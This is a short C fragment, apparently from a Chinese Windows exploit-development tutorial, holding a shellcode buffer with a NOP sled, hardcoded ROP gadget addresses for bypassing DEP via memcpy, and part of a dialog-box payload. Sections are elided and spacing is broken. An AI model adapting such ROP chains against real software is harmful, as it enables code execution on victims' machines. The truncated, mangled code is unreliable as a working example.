 #include<stdlib.h>
#include<string.h>
#include<stdio.h>
#include<windows.h>
charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn
"\x0B\x1A\xBF\x7C"//pop pop retn
"\xBA\xD9\xBB\x7C"//修正 EBP retn 4
"\x5F\x78\xA6\x7C"//pop retn
"\x08\x00\x14\x00"//可执行内存中弹出对话框机器码的起始地址
"\x00\x00\x14\x00"//可执行内存空间地址，复制用
"\xBF\x7D\xC9\x77"//push esp jmp eax && 原始 shellcode 起始地址
"\xFF\x00\x00\x00"//shellcode 长度
"\xAC\xAF\x94\x7C"//memcpy
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
;
voidtest()